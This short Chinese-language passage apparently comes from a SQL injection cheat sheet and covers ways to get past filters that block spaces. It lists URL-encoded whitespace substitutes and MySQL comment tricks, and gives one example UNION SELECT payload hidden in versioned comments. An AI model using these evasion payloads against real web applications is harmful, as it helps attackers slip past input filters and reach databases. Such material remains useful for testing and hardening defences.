 1.20.1. 空格字符绕过
两个空格代替一个空格，用 Tab 代替空格，%a0=空格
%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /*!*/
select * from users where id=1 /*!union*//*!select*/1,2,3,4;
%09 TAB 键（水平）
%0a 新建一行
%0c 新的一页
%0d return 功能
%0b TAB 键（垂直）
%a0 空格
可以将空格字符替换成注释 /**/ 还可以使用 /*!这里的根据 mysql 版本的内容
不注释*/